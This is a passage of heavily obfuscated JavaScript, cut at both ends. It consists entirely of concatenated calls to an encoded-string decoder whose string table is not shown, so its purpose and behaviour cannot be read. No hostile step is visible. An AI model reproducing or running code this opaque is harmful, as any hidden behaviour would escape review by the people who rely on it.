2c8(0x2c31)+_0x4cd2c8(0x1f25)+_0x4cd2c8(0x1a68)+_0x4cd2c8(0x36c1)+_0x4cd2c8(0x50a)+_0x4cd2c8(0x22dc)+_0x4cd2c8(0x18c9)+_0x4cd2c8(0x1fb5)+_0x4cd2c8(0x12e1)+_0x4cd2c8(0x1db5)+_0x4cd2c8(0x2c72)+_0x4cd2c8(0x1550)+_0x4cd2c8(0x12ff)+_0x4cd2c8(0x246f)+_0x4cd2c8(0x2948)+_0x4cd2c8(0x939)+_0x4cd2c8(0x258b)+_0x4cd2c8(0x1ee0)+_0x4cd2c8(0x1d0b)+_0x4cd2c8(0x132e)+_0x4cd2c8(0x1d7e)+_0x4cd2c8(0x3208)+_0x4cd2c8(0x1591)+_0x4cd2c8(0x1a30)+_0x4cd2c8(0x1d2b)+_0x4cd2c8(0x34e4)+_0x4cd2c8(0x1b52)+_0x4cd2c8(0xdfe)+_0x4cd2c8(0xf3b)+_0x4cd2c8(0x144c)+_0x4cd2c8(0xac0)+_0x4cd2c8(0x6d3)+_0x4cd2c8(0xf59)+_0x4cd2c8(0x31bf)+_0x4cd2c8(0x1739)+_0x4cd2c8(0x5ab)+_0x4cd2c8(0x1c0f)+_0x4cd2c8(0x2838)+_0x4cd2c8(0x19f2)+_0x4cd2c8(0x17a1)+_0x4cd2c8(0x208f)+_0x4cd2c8(0x1f8d)+_0x4cd2c8(0x3690)+_0x4cd2c8(0xf37)+_0x4cd2c8(0x20a0)+_0x4cd2c8(0x2a2c)+_0x4cd2c8(0x24ce)+_0x4cd2c8(0x2f3b)+_0x4cd2c8(0x24f8)+_0x4cd2c8(0x1f6b)+_0x4cd2c8(0x91f)+_0x4cd2c8(0xf9a)+_0x4cd2c8(0x25ef)+_0x4cd2c8(0x2846)+_0x4cd2c8(0x1fff)+_0x4cd2c8(0x1b36)+_0x4cd2c8(0xcfd)+_0x4cd2c8(0x2c53)+_0x4cd2c8(0x2a6a)+_0x4cd2c8(0x41a)+_0x4cd2c8(0x9fc)+_0x4cd2c8(0x1316)+_0x4cd2c8(0x2c53)+_0x4cd2c8(0x2a6a)+_0x4cd2c8(0x3539)+_0x4cd2c8(0x1f3f)+_0x4cd2c8(0x153a)+_0x4cd2c8(0xaf5)+_0x4cd2c8(0x7a4)+_0x4cd2c8(0x2772)+_0x4cd2c8(0x38c)+_0x4cd2c8(0xb2f)+_0x4cd2c8(0x1ed3)+_0x4cd2c8(0x2c05)+_0x4cd2c8(0x136f)+_0x4cd2c8(0x3583)+_0x4cd2c8(0x1228)+_0x4cd2c8(0x3121)+_0x4cd2c8(0x21c5)+_0x4cd2c8(0x1b33)+_0x4cd2c8(0x1f6b)+_0x4cd2c8(0x27a4)+_0x4cd2c8(0xe55)+_0x4cd2c8(0x1283)+_0x4cd2c8(0x1b7f)+_0x4cd2c8(0x19f)+_0x4cd2c8(0x1439))+(_0x4cd2c8(0x815)+_0x4cd2c8(0x1892)+_0x4cd2c8(0x288)+_0x4cd2c8(0x17bf)+_0x4cd2c8(0x2ac1)+_0x4cd2c8(0x112f)+_0x4cd2c8(0x1012)+_0x4cd2c8(0x13d2)+_0x4cd2c8(0x2697)+_0x4cd2c8(0x101d)+_0x4cd2c8(0x1bac)+_0x4cd2c8(0xbf7)+_0x4cd2c8(0x3606)+_0x4cd2c8(0x19b6)+_0x4cd2c8(0x2be6)+_0x4cd2c8(0x20ad)+_0x4cd2c8(0x30ac)+_0x4cd2c8(0x1cdd)+_0x4cd2c8(0x2281)+_0x4cd2c8(0x3274)+_0x4cd2c8(0x2284)+_0x4cd2c8(0x1d03)+_0x4cd2c8(0x11ba)+_0x4cd2c8(0xa91)+_0x4cd2c8(0x25ca)+_0x4cd2c8(0x194b)+_0x4cd2c8(0x874)+_0x4cd2c8(0x3e2)+_0x4cd2c8(0x1b56)+_0x4cd2c8(0x753)+_0x4cd2c8(0x1b90)+_0x4cd2c8(0x2fca)+_0x4cd2c8(0xcb4)+_0x4cd2c8(0x7e0)+_0x4cd2c8(0x2cb7)+_0x4cd2c8(0x1e4d)+_0x4cd2c8(0x12ad)+_0x4cd2c8(0x105f)+_0x4cd2c8(0x628)+_0x4cd2c8(0x1ed5)+_0x4cd2c8(0x2736)+_0x4cd2c8(0x2d4)+_0x4cd2c8(0x1f41)+_0x4cd2c8(0xad8)+_0x4cd2c8(0x31ed)+_0x4cd2c8(0x19fa)+_0x4cd2c8(0x2f7f)+_0x4cd2c8(0x3151)+_0x4cd2c8(0x83c)+_0x4cd2c8(0xbf0)+_0x4cd2c8(0x1bf4)+_0x4cd2c8(0x274c)+_0x4cd2c8(0x13c3)+_0x4cd2c8(0x2e0f)+_0x4cd2c8(0x28f8)+_0x4cd2c8(0x1ae5)+_0x4cd2c8(0x2f32)+_0x4cd2c8(0x2042)+_0x4cd2c8(0x2513)+_0x4cd2c8(0x19fb)+_0x4cd2c8(0x2e0f)+_0x4cd2c8(0x10cd)+_0x4cd2c8(0x2c3e)+_0x4cd2c8(0x25db)+_0x4cd2c8(0x2871)+_0x4cd2c8(0xf75)+_0x4cd2c8(0x20f)+_0x4cd2c8(0x2c8)+_0x4cd2c8(0x2cbb)+_0x4cd2c8(0x22aa)+_0x4cd2c8(0xcf3)+_0x4cd2c8(0x31e)+_0x4cd2c8(0x40b)+_0x4cd2c8(0xee1)+_0x4cd2c8(0x352d)+_0x4cd2c8(0x1246)+_0x4cd2c8(0x1ae5)+_0x4cd2c8(0x2f32)+_0x4cd2c8(0xa13)+_0x4cd2c8(0x3554)+_0x4cd2c8(0x2658)+_0x4cd2c8(0x2245)+_0x4cd2c8(0x582)+_0x4cd2c8(0x2785)+_0x4cd2c8(0x9bd)+_0x4cd2c8(0x26ad)+_0x4cd2c8(0x365)+_0x4cd2c8(0x1f3f)+_0x4cd2c8(0x2be8)+_0x4cd2c8(0x975)+_0x4cd2c8(0x2513)+_0x4cd2c8(0x155c)+_0x4cd2c8(0x20f)+_0x4cd2c8(0x16cd)+_0x4cd2c8(0x2852)+_0x4cd2c8(0x713)+_0x4cd2c8(0xa66)+_0x4cd2c8(0x1b40)+_0x4cd2c8(0x30d2)+_0x4cd2c8(0x2f1a))+(_0x4cd2c8(0x9fe)+_0x4cd2c8(0x1e98)+_0x4cd2c8(0x7bc)+_0x4cd2c8(0x3266)+_0x4cd2c8(0x1c89)+_0x4cd2c8(0x2b36)+_0x4cd2c8(0x2e57)+_0x4cd2c8(0x2742)+_0x4cd2c8(0x1ebc)+_0x4cd2c8(0x2434)+_0x4cd2c8(0x1db5)+_0x4cd2c8(0x3059)+_0x4cd2c8(0x4d0)+_0x4cd2c8(0x2b6)+_0x4cd2c8(0x1bfa)+_0x4cd2c8(0x3386)+_0x4cd2c8(0x6f5)+_0x4cd2c8(0x257c)+_0x4cd2c8(0x1c72)+_0x4cd2c8(0xa4e)+_0x4cd2c8(0xf6d)+_0x4cd2c8(0x114e)+_0x4cd2c8(0x158c)+_0x4cd2c8(0x10a9)+_0x4cd2c8(0x68a)+_0x4cd2c8(0x1ce5)+_0x4cd2c8(0xa0c)+_0x4cd2c8(0x26d0)+_0x4cd2c8(0x211b)+_0x4cd2c8(0x26d9)+_0x4cd2c8(0x1fdf)+_0x4cd2c8(0xaaf)+_0x4cd2c8(0x23df)+_0x4cd2c8(0xecd)+_0x4cd2c8(0xb16)+_0x4cd2c8(0x1466)+_0x4cd2c8(0x2a0c)+_0x4cd2c8(0x1452)+_0x4cd2c8(0x11db)+_0x4cd2c8(0xd90)+_0x4cd2c8(0x1621)+_0x4cd2c8(0x2891)+_0x4cd2c8(0x1237)+_0x4cd2c8(0x2af0)+_0x4cd2c8(0x2767)+_0x4cd2c8(0x132f)+_0x4cd2c8(0x577)+_0x4cd2c8(0x7d3)+_0x4cd2c8(0x35d8)+_0x4cd2c8(0x263)+_0x4cd2c8(0x2e1e)+_0x4cd2c8(0x184)+_0x4cd2c8(0x238d)+_0x4cd2c8(0xa0f)+_0x4cd2c8(0x291a)+_0x4cd2c8(0x2eb8)+_0x4cd2c8(0x115a)+_0x4cd2c8(0x2af0)+_0x4cd2c8(0xedf)+_0x4cd2c8(0x2879)+_0x4cd2c8(0x2c8d)+_0x4cd2c8(0x1833)+_0x4cd2c8(0x35d9)+_0x4cd2c8(0x35b3)+_0x4cd2c8(0x1c60)+_0x4cd2c8(0x35a2)+_0x4cd2c8(0x263)+_0x4cd2c8(0x343c)+_0x4cd2c8(0x28c6)+_0x4cd2c8(0x17f9)+_0x4cd2c8(0x21e2)+_0x4cd2c8(0x3351)+_0x4cd2c8(0x19b0)+_0x4cd2c8(0x113a)+_0x4cd2c8(0x1b5)+_0x4cd2c8(0x23bf)+_0x4cd2c8(0x2af0)+_0x4cd2c8(0x15fd)+_0x4cd2c8(0x281c)+_0x4cd2c8(0x36f)+_0x4cd2c8(0x36f7)+_0x4cd2c8(0x263)+_0x4cd2c8(0x1c97)+_0x4cd2c8(0x314)+_0x4cd2c8(0x17f9)+_0x4cd2c8(0x293d)+_0x4cd2c8(0x1478)+_0x4cd2c8(0x26cd)+_0x4cd2c8(0x1bca)+_0x4cd2c8(0x517)+_0x4cd2c8(0x3584)+_0x4cd2c8(0x1abe)+_0x4cd2c8(0x1dc9)+_0x4cd2c8(0x3282)+_0x4cd2c8(0x266d)+_0x4cd2c8(0x1abe)+_0x4cd2c8(0x1dc9)+_0x4cd2c8(0x2a98)+_0x4cd2c8(0x433)+_0x4cd2c8(0x1e0c))+(_0x4cd2c8(0x3667)+_0x4cd2c8(0x23e1)+_0x4cd2c8(0xe5a)+_0x4cd2c8(0x2be4)+_0x4cd2c8(0x32a5)+_0x4cd2c8(0x16d2)+_0x4cd2c8(0x149c)+_0x4cd2c8(0x3650)+_0x4cd2c8(0x27b)+_0x4cd2c8(0x1b27)+_0x4cd2c8(0x24ab)+_0x4cd2c8(0x67f)+_0x4cd2c8(0x2dec)+_0x4cd2c8(0x1585)+_0x4cd2c8(0x27b)+_0x4cd2c8(0x1b27)+_0x4cd2c8(0x355f)+_0x4cd2c8(0x9d0)+_0x4cd2c8(0x5a3)+_0x4cd2c8(0x620)+_0x4cd2c8(0x32ae)+_0x4cd2c8(0x169f)+_0x4cd2c8(0x2232)+_0x4cd2c8(0x21b9)+_0x4cd2c8(0x30d3)+_0x4cd2c8(0xc3d)+_0x4cd2c8(0x84e)+_0x4cd2c8(0x26ef)+_0x4cd2c8(0x196c)+_0x4cd2c8(0x178b)+_0x4cd2c8(0x34e9)+_0x4cd2c8(0x1591)+_0x4cd2c8(0x2501)+_0x4cd2c8(0x12a4)+_0x4cd2c8(0x35a4)+_0x4cd2c8(0x2824)+_0x4cd2c8(0x21cb)+_0x4cd2c8(0x1bca)+_0x4cd2c8(0x33e5)+_0x4cd2c8(0x2541)+_0x4cd2c8(0x324)+_0x4cd2c8(0x2ad)+_0x4cd2c8(0x617)+_0x4cd2c8(0x1e72)+_0x4cd2c8(0x2e0f)+_0x4cd2c8(0x328d)+_0x4cd2c8(0x45e)+_0x4cd2c8(0x1eb7)+_0x4cd2c8(0x1fd1)+_0x4cd2c8(0x9a8)+_0x4cd2c8(0x1f51)+_0x4cd2c8(0x7f2)+_0x4cd2c8(0x11fb)+_0x4cd2c8(0x11a6)+_0x4cd2c8(0x2582)+_0x4cd2c8(0x3131)+_0x4cd2c8(0xb7e)+_0x4cd2c8(0x1bfa)+_0x4cd2c8(0x246)+_0x4cd2c8(0x363b)+_0x4cd2c8(0xcb4)+_0x4cd2c8(0x7e0)+_0x4cd2c8(0x363e)+_0x4cd2c8(0x3526)+_0x4cd2c8(0x2880)+_0x4cd2c8(0x35b3)+_0x4cd2c8(0x3293)+_0x4cd2c8(0x17df)+_0x4cd2c8(0x801)+_0x4cd2c8(0x12f3)+_0x4cd2c8(0x232f)+_0x4cd2c8(0xbf0)+_0x4cd2c8(0x1bf4)+_0x4cd2c8(0x2c4e)+_0x4cd2c8(0x2338)+_0x4cd2c8(0x21e4)+_0x4cd2c8(0x1877)+_0x4cd2c8(0x2383)+_0x4cd2c8(0x31b5)+_0x4cd2c8(0x2bea)+_0x4cd2c8(0x3cb)+_0x4cd2c8(0x1bae)+_0x4cd2c8(0x35c4)+_0x4cd2c8(0xa1f)+_0x4cd2c8(0x1511)+_0x4cd2c8(0x1340)+_0x4cd2c8(0x25c1)+_0x4cd2c8(0x566)+_0x4cd2c8(0x169f)+_0x4cd2c8(0x2845)+_0x4cd2c8(0x33b3)+_0x4cd2c8(0x2c79)+_0x4cd2c8(0x396)+_0x4cd2c8(0x35d8)+_0x4cd2c8(0x2692)+_0x4cd2c8(0x20ca)+_0x4cd2c8(0xc01)+_0x4cd2c8(0x538)+_0x4cd2c8(0x3200)+_0x4cd2c8(0x2e68))+(_0x4cd2c8(0x2ee2)+_0x4cd2c8(0x363e)+_0x4cd2c8(0xfee)+_0x4cd2c8(0x7cf)+_0x4cd2c8(0x2c53)+_0x4cd2c8(0x2a6a)+_0x4cd2c8(0x363e)+_0x4cd2c8(0xfee)+_0x4cd2c8(0x1a40)+_0x4cd2c8(0x34e1)+_0x4cd2c8(0x6e5)+_0x4cd2c8(0x1b75)+_0x4cd2c8(0x23c6)+_0x4cd2c8(0x17dd)+_0x4cd2c8(0x9c5)+_0x4cd2c8(0x363e)+_0x4cd2c8(0xfee)+_0x4cd2c8(0x21d4)+_0x4cd2c8(0x2b6)+_0x4cd2c8(0x1bfa)+_0x4cd2c8(0x1f8c)+_0x4cd2c8(0x363e)+_0x4cd2c8(0xfee)+_0x4cd2c8(0x2771)+_0x4cd2c8(0x33a1)+_0x4cd2c8(0xb2d)+_0x4cd2c8(0x10d6)+_0x4cd2c8(0x1601)+_0x4cd2c8(0x1cc4)+_0x4cd2c8(0x34e4)+_0x4cd2c8(0x3195)+_0x4cd2c8(0x18ed)+_0x4cd2c8(0x288f)+_0x4cd2c8(0x17eb)+_0x4cd2c8(0xfb5)+_0x4cd2c8(0x2a54)+_0x4cd2c8(0xdd7)+_0x4cd2c8(0x2d3d)+_0x4cd2c8(0xdbd)+_0x4cd2c8(0x3308)+_0x4cd2c8(0x2b69)+_0x4cd2c8(0x2ee7)+_0x4cd2c8(0x27ac)+_0x4cd2c8(0x215a)+_0x4cd2c8(0x2997)+_0x4cd2c8(0x2a2d)+_0x4cd2c8(0x28a2)+_0x4cd2c8(0x1809)+_0x4cd2c8(0x473)+_0x4cd2c8(0x372)+_0x4cd2c8(0x24af)+_0x4cd2c8(0x1b2a)+_0x4cd2c8(0x3605)+_0x4cd2c8(0x1ee6)+_0x4cd2c8(0x2c2d)+_0x4cd2c8(0x1b2a)+_0x4cd2c8(0x1af)+_0x4cd2c8(0x11f0)+_0x4cd2c8(0x1e0c)+_0x4cd2c8(0x2951)+_0x4cd2c8(0x1ac1)+_0x4cd2c8(0x243a)+_0x4cd2c8(0x28dd)+_0x4cd2c8(0x3326)+_0x4cd2c8(0x243a)+_0x4cd2c8(0x3282)+_0x4cd2c8(0x22fd)+_0x4cd2c8(0xb64)+_0x4cd2c8(0xfc8)+_0x4cd2c8(0x2572)+_0x4cd2c8(0x1eee)+_0x4cd2c8(0x63b)+_0x4cd2c8(0x179e)+_0x4cd2c8(0x3246)+_0x4cd2c8(0x2959)+_0x4cd2c8(0x2ee4)+_0x4cd2c8(0x36ea)+_0x4cd2c8(0x2120)+_0x4cd2c8(0x1b9d)+_0x4cd2c8(0xd96)+_0x4cd2c8(0x2709)+_0x4cd2c8(0x35bc)+_0x4cd2c8(0x947)+_0x4cd2c8(0x34db)+_0x4cd2c8(0x2401)+_0x4cd2c8(0x899)+_0x4cd2c8(0x3518)+_0x4cd2c8(0x646)+_0x4cd2c8(0x8c8)+_0x4cd2c8(0x2d3a)+_0x4cd2c8(0xa5b)+_0x4cd2c8(0x2ca2)+_0x4cd2c8(0x752)+_0x4cd2c8(0x1851)+_0x4cd2c8(0x2b87)+_0x4cd2c8(0xb34)+_0x4cd2c8(0x3bc)+_0x4cd2c8(0x1956)+_0x4cd2c8(0x2732)+_0x4cd2c8(0x2e21))+(_0x4cd2c8(0x16ad)+_0x4cd2c8(0x9bf)+_0x4cd2c8(0x1898)+_0x4cd2c8(0x1f67)+_0x4cd2c8(0x1470)+_0x4cd2c8(0x25db)+_0x4cd2c8(0x6af)+_0x4cd2c8(0x1d4a)+_0x4cd2c8(0x1d6b)+_0x4cd2c8(0x1429)+_0x4cd2c8(0x96e)+_0x4cd2c8(0x1b2a)+_0x4cd2c8(0x26e)+_0x4cd2c8(0x3345)+_0x4cd2c8(0x2ee4)+_0x4cd2c8(0x2d94)+_0x4cd2c8(0x2f6d)+_0x4cd2c8(0x2598)+_0x4cd2c8(0x134c)+_0x4cd2c8(0x3158)+_0x4cd2c8(0x2208)+_0x4cd2c8(0x3642)+_0x4cd2c8(0x36c6)+_0x4cd2c8(0x3308)+_0x4cd2c8(0xf74)+_0x4cd2c8(0x799)+_0x4cd2c8(0x16ca)+_0x4cd2c8(0x2cc9)+_0x4cd2c8(0x21dd)+_0x4cd2c8(0x17ae)+_0x4cd2c8(0xad8)+_0x4cd2c8(0x34db)+_0x4cd2c8(0x3480)+_0x4cd2c8(0x4db)+_0x4cd2c8(0x1dc8)+_0x4cd2c8(0x939)+_0x4cd2c8(0x258b)+_0x4cd2c8(0x1ee0)+_0x4cd2c8(0x2370)+_0x4cd2c8(0x207f)+_0x4cd2c8(0x1591)+_0x4cd2c8(0x10e8)+_0x4cd2c8(0x1411)+_0x4cd2c8(0x27b0)+_0x4cd2c8(0x2e79)+_0x4cd2c8(0x1653)+_0x4cd2c8(0xfef)+_0x4cd2c8(0x3342)+_0x4cd2c8(0x355e)+_0x4cd2c8(0x2aa2)+_0x4cd2c8(0x1c0f)+_0x4cd2c8(0x31a3)+_0x4cd2c8(0x1cc7)+_0x4cd2c8(0x230a)+_0x4cd2c8(0x1a2c)+_0x4cd2c8(0x4db)+_0x4cd2c8(0x135c)+_0x4cd2c8(0x3577)+_0x4cd2c8(0x208b)+_0x4cd2c8(0x1d31)+_0x4cd2c8(0x2bd8)+_0x4cd2c8(0x2da8)+_0x4cd2c8(0x1e1f)+_0x4cd2c8(0x15c4)+_0x4cd2c8(0x2cf)+_0x4cd2c8(0xd01)+_0x4cd2c8(0x180e)+_0x4cd2c8(0x1234)+_0x4cd2c8(0x2b9c)+_0x4cd2c8(0x3371)+_0x4cd2c8(0x1506)+_0x4cd2c8(0x18ad)+_0x4cd2c8(0x17d3)+_0x4cd2c8(0xb04)+_0x4cd2c8(0x32e6)+_0x4cd2c8(0x1cf1)+_0x4cd2c8(0x2a14)+_0x4cd2c8(0x2a35)+_0x4cd2c8(0x25d6)+_0x4cd2c8(0x303f)+_0x4cd2c8(0x3319)+_0x4cd2c8(0x507)+_0x4cd2c8(0x20db)+_0x4cd2c8(0x147b)+_0x4cd2c8(0xe57)+_0x4cd2c8(0x9e1)+_0x4cd2c8(0x1441)+_0x4cd2c8(0x2da2)+_0x4cd2c8(0x49a)+_0x4cd2c8(0x4d4)+_0x4cd2c8(0x180c)+_0x4cd2c8(0xe63)+_0x4cd2c8(0x273e)+_0x4cd2c8(0x2646)+_0x4cd2c8(0x3276)+_0x4cd2c8(0x6c8)+_0x4cd2c8(0xfb2)+_0x4cd2c8(0x111f)+_0x4cd2c8(0xa8c)+_0x4cd2c8(0x27cb))+(_0x4cd2c8(0x1d4a)+_0x4cd2c8(0x1d6b)+_0x4cd2c8(0x34fc)+_0x4cd2c8(0x1b16)+_0x4cd2c8(0x65b)+_0x4cd2c8(0x2fc6)+_0x4cd2c8(0x369d)+_0x4cd2c8(0x20f9)+_0x4cd2c8(0x9d7)+_0x4cd2c8(0x31a3)+_0x4cd2c8(0x42d)+_0x4cd2c8(0x12be)+_0x4cd2c8(0x2a36)+_0x4cd2c8(0x5fe)+_0x4cd2c8(0x180f)+_0x4cd2c8(0x1464)+_0x4cd2c8(0x356f)+_0x4cd2c8(0x5ec)+_0x4cd2c8(0x1404)+_0x4cd2c8(0x168c)+_0x4cd2c8(0x6c8)+_0x4cd2c8(0x25c8)+_0x4cd2c8(0x21fd)+_0x4cd2c8(0x20d5)+_0x4cd2c8(0x54b)+_0x4cd2c8(0x2f0c)+_0x4cd2c8(0xb57)+_0x4cd2c8(0x6c8)+_0x4cd2c8(0x13f4)+_0x4cd2c8(0x2fc6)+_0x4cd2c8(0x369d)+_0x4cd2c8(0x20f9)+_0x4cd2c8(0x9d7)+_0x4cd2c8(0x31a3)+_0x4cd2c8(0x42d)+_0x4cd2c8(0x12be)+_0x4cd2c8(0x2a36)+_0x4cd2c8(0x5fe)+_0x4cd2c8(0x180f)+_0x4cd2c8(0x1464)+_0x4cd2c8(0x356f)+_0x4cd2c8(0x5ec)+_0x4cd2c8(0x1404)+_0x4cd2c8(0x168c)+_0x4cd2c8(0x6c8)+_0x4cd2c8(0x1a63)+_0x4cd2c8(0x2bea)+_0x4cd2c8(0x299d)+_0x4cd2c8(0x3262)+_0x4cd2c8(0x27a9)+_0x4cd2c8(0xf05)+_0x4cd2c8(0x20d5)+_0x4cd2c8(0x272a)+_0x4cd2c8(0x2c0f)+_0x4cd2c8(0x26b5)+_0x4cd2c8(0x6c8)+_0x4cd2c8(0x1272)+_0x4cd2c8(0x8d8)+_0x4cd2c8(0x1ba7)+_0x4cd2c8(0x1cf8)+_0x4cd2c8(0x17c5)+_0x4cd2c8(0x1317)+_0x4cd2c8(0xb2d)+_0x4cd2c8(0x1118)+_0x4cd2c8(0x1bfe)+_0x4cd2c8(0x362e)+_0x4cd2c8(0x454)+_0x4cd2c8(0x1f34)+_0x4cd2c8(0x605)+_0x4cd2c8(0x11a6)+_0x4cd2c8(0x2582)+_0x4cd2c8(0x1559)+_0x4cd2c8(0x363e)+_0x4cd2c8(0x1189)+_0x4cd2c8(0xb97)+_0x4cd2c8(0x267a)+_0x4cd2c8(0x73d)+_0x4cd2c8(0x363e)+_0x4cd2c8(0x1189)+_0x4cd2c8(0xb97)+_0x4cd2c8(0x267a)+_0x4cd2c8(0x192f)+_0x4cd2c8(0xcea)+_0x4cd2c8(0x245c)+_0x4cd2c8(0x14dd)+_0x4cd2c8(0x141d)+_0x4cd2c8(0x501)+_0x4cd2c8(0x12a2)+_0x4cd2c8(0x1482)+_0x4cd2c8(0x2cf7)+_0x4cd2c8(0xcf3)+_0x4cd2c8(0x31e)+_0x4cd2c8(0x40b)+_0x4cd2c8(0x1d7d)+_0x4cd2c8(0x1d00)+_0x4cd2c8(0x1606)+_0x4cd2c8(0x3a7)+_0x4cd2c8(0x1937)+_0x4cd2c8(0x1482)+_0x4cd2c8(0x2acc))+(_0x4cd2c8(0x273d)+_0x4cd2c8(0x362e)+_0x4cd2c8(0x288)+_0x4cd2c8(0x36cf)+_0x4cd2c8(0x29fb)+_0x4cd2c8(0x2aca)+_0x4cd2c8(0x299)+_0x4cd2c8(0xf1d)+_0x4cd2c8(0x13d2)+_0x4cd2c8(0x29bb)+_0x4cd2c8(0x19af)+_0x4cd2c8(0x7ac)+_0x4cd2c8(0x17ce)+_0x4cd2c8(0x1bce)+_0x4cd2c8(0x9b6)+_0x4cd2c8(0x3200)+_0x4cd2c8(0x23a5)+_0x4cd2c8(0x1d4a)+_0x4cd2c8(0x1d6b)+_0x4cd2c8(0x506)+_0x4cd2c8(0x138c)+_0x4cd2c8(0x1cb9)+_0x4cd2c8(0x2b6)+_0x4cd2c8(0xc65)+_0x4cd2c8(0x1a6c)+_0x4cd2c8(0x1f3d)+_0x4cd2c8(0x1170)+_0x4cd2c8(0x7a8)+_0x4cd2c8(0x2fdb)+_0x4cd2c8(0x363b)+_0x4cd2c8(0x8f1)+_0x4cd2c8(0x2b71)+_0x4cd2c8(0x2080)+_0x4cd2c8(0x2071)+_0x4cd2c8(0x22e2)+_0x4cd2c8(0x326d)+_0x4cd2c8(0x342b)+_0x4cd2c8(0x10d1)+_0x4cd2c8(0x11d5)+_0x4cd2c8(0x12ad)+_0x4cd2c8(0x2426)+_0x4cd2c8(0x2688)+_0x4cd2c8(0x28ec)+_0x4cd2c8(0x26d8)+_0x4cd2c8(0x194b)+_0x4cd2c8(0xa4d)+_0x4cd2c8(0x6ac)+_0x4cd2c8(0x36c4)+_0x4cd2c8(0x474)+_0x4cd2c8(0x286c)+_0x4cd2c8(0x288)+_0x4cd2c8(0x1a16)+_0x4cd2c8(0x1a1f)+_0x4cd2c8(0x7cb)+_0x4cd2c8(0x1db5)+_0x4cd2c8(0x1a1f)+_0x4cd2c8(0x1242)+_0x4cd2c8(0x2688)+_0x4cd2c8(0x2312)+_0x4cd2c8(0x2196)+_0x4cd2c8(0x171f)+_0x4cd2c8(0x1441)+_0x4cd2c8(0x10e9)+_0x4cd2c8(0x50c)+_0x4cd2c8(0x1cd0)+_0x4cd2c8(0x30d2)+_0x4cd2c8(0x27e5)+_0x4cd2c8(0x27a3)+_0x4cd2c8(0xcc2)+_0x4cd2c8(0x35c0)+_0x4cd2c8(0x7cf)+_0x4cd2c8(0x368c)+_0x4cd2c8(0x1853)+_0x4cd2c8(0x1454)+_0x4cd2c8(0x1fda)+_0x4cd2c8(0x978)+_0x4cd2c8(0x8f1)+_0x4cd2c8(0x14dc)+_0x4cd2c8(0x1db5)+_0x4cd2c8(0x10b7)+_0x4cd2c8(0x2bc3)+_0x4cd2c8(0x2eba)+_0x4cd2c8(0x148a)+_0x4cd2c8(0x27e2)+_0x4cd2c8(0x1a16)+_0x4cd2c8(0x1f3f)+_0x4cd2c8(0x6ad)+_0x4cd2c8(0x7d6)+_0x4cd2c8(0x103e)+_0x4cd2c8(0xcf3)+_0x4cd2c8(0x1170)+_0x4cd2c8(0x474)+_0x4cd2c8(0x286c)+_0x4cd2c8(0x288)+_0x4cd2c8(0x1a16)+_0x4cd2c8(0x1a1f)+_0x4cd2c8(0x1cc8)+_0x4cd2c8(0x28fd)+_0x4cd2c8(0x9cd)+_0x4cd2c8(0x261d))+(_0x4cd2c8(0xcc2)+_0x4cd2c8(0x9cd)+_0x4cd2c8(0xcb1)+_0x4cd2c8(0x2acc)+_0x4cd2c8(0x273d)+_0x4cd2c8(0x2aca)+_0x4cd2c8(0xd4a)+_0x4cd2c8(0x1170)+_0x4cd2c8(0xc49)+_0x4cd2c8(0x1325)+_0x4cd2c8(0x1db5)+_0x4cd2c8(0x395)+_0x4cd2c8(0x363e)+_0x4cd2c8(0x12df)+_0x4cd2c8(0x12ad)+_0x4cd2c8(0x2426)+_0x4cd2c8(0x2aba)+_0x4cd2c8(0x2d87)+_0x4cd2c8(0x3344)+_0x4cd2c8(0x1da0)+_0x4cd2c8(0x250c)+_0x4cd2c8(0x107c)+_0x4cd2c8(0x2511)+_0x4cd2c8(0x17d2)+_0x4cd2c8(0x288)+_0x4cd2c8(0x1a16)+_0x4cd2c8(0x2cca)+_0x4cd2c8(0x354a)+_0x4cd2c8(0x61b)+_0x4cd2c8(0x2511)+_0x4cd2c8(0x18b4)+_0x4cd2c8(0x1170)+_0x4cd2c8(0xbcb)+_0x4cd2c8(0x252d)+_0x4cd2c8(0x341d)+_0x4cd2c8(0x3077)+_0x4cd2c8(0x174)+_0x4cd2c8(0x2688)+_0x4cd2c8(0x17b3)+_0x4cd2c8(0x194b)+_0x4cd2c8(0x15e9)+_0x4cd2c8(0x1ce)+_0x4cd2c8(0xc49)+_0x4cd2c8(0xe06)+_0x4cd2c8(0x368c)+_0x4cd2c8(0x1887)+_0x4cd2c8(0x13c3)+_0x4cd2c8(0x6c8)+_0x4cd2c8(0x1a92)+_0x4cd2c8(0xac8)+_0x4cd2c8(0x353f)+_0x4cd2c8(0x2c4a)+_0x4cd2c8(0xb19)+_0x4cd2c8(0xcc2)+_0x4cd2c8(0x2362)+_0x4cd2c8(0x6d0)+_0x4cd2c8(0x36db)+_0x4cd2c8(0xc93)+_0x4cd2c8(0x29ee)+_0x4cd2c8(0xe31)+_0x4cd2c8(0x28fd)+_0x4cd2c8(0x2362)+_0x4cd2c8(0xce7)+_0x4cd2c8(0x107c)+_0x4cd2c8(0x2511)+_0x4cd2c8(0x297c)+_0x4cd2c8(0x3583)+_0x4cd2c8(0x2e41)+_0x4cd2c8(0x1618)+_0x4cd2c8(0x999)+_0x4cd2c8(0x27b7)+_0x4cd2c8(0x2a8a)+_0x4cd2c8(0x1ac3)+_0x4cd2c8(0x303f)+_0x4cd2c8(0x3319)+_0x4cd2c8(0x22cf)+_0x4cd2c8(0xb01)+_0x4cd2c8(0x1067)+_0x4cd2c8(0x2781)+_0x4cd2c8(0x2510)+_0x4cd2c8(0x83e)+_0x4cd2c8(0x31f4)+_0x4cd2c8(0x7cc)+_0x4cd2c8(0x2c3e)+_0x4cd2c8(0x25db)+_0x4cd2c8(0x6af)+_0x4cd2c8(0x1d4a)+_0x4cd2c8(0x2411)+_0x4cd2c8(0x978)+_0x4cd2c8(0xcb4)+_0x4cd2c8(0x3470)+_0x4cd2c8(0x574)+_0x4cd2c8(0x874)+_0x4cd2c8(0x2d6b)+_0x4cd2c8(0x2643)+_0x4cd2c8(0xcb4)+_0x4cd2c8(0x3470)+_0x4cd2c8(0x1f3f)+_0x4cd2c8(0x3291)+_0x4cd2c8(0x2510))+(_0x4cd2c8(0x83e)+_0x4cd2c8(0x3079)+_0x4cd2c8(0xcf3)+_0x4cd2c8(0x315f)+_0x4cd2c8(0x2dcd)+_0x4cd2c8(0x23a)+_0x4cd2c8(0xc93)+_0x4cd2c8(0xf76)+_0x4cd2c8(0x25b7)+_0x4cd2c8(0x2772)+_0x4cd2c8(0x38c)+_0x4cd2c8(0x3516)+_0x4cd2c8(0x2215)+_0x4cd2c8(0x476)+_0x4cd2c8(0x1ae5)+_0x4cd2c8(0x3192)+_0x4cd2c8(0x1018)+_0x4